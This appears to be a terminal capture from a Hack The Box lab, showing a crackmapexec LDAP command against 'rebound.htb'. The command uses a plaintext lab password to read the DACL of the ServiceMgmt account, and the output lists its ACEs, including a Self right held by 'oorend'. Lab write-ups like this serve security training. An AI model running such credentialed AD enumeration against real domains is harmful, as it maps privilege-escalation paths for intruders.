 ┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec ldap rebound.htb -u oorend -p '1GR8t@$$4u' -k --kdcHost dc01.rebound.htb -M daclread -o TARGET=ServiceMgmt ACTION=read
SMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS rebound.htb 636 DC01 [+] rebound.htb\oorend
DACLREAD rebound.htb 389 DC01 Be carefull, this module cannot read the DACLS recursively.
DACLREAD rebound.htb 389 DC01 Target principal found in LDAP (CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb)
DACLREAD ACE[0] info
DACLREAD ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : ReadProperty
DACLREAD Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD Object type (GUID) : Token-Groups-Global-And-Universal (46a9b11d-60ae-405a-b7e8-ff8a58d456d2)
DACLREAD Trustee (SID) : BUILTIN\Windows Authorization Access Group (S-1-5-32-560)
DACLREAD ACE[1] info
DACLREAD ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : ControlAccess
DACLREAD Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD Object type (GUID) : Send-To (ab721a55-1e2f-11d0-9819-00aa0040529b)
DACLREAD Trustee (SID) : Authenticated Users (S-1-5-11)
DACLREAD ACE[2] info
DACLREAD ACE Type : ACCESS_ALLOWED_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : Self (0x8)
DACLREAD Trustee (SID) : oorend (S-1-5-21-4078382237-1492182817-2568127209-7682)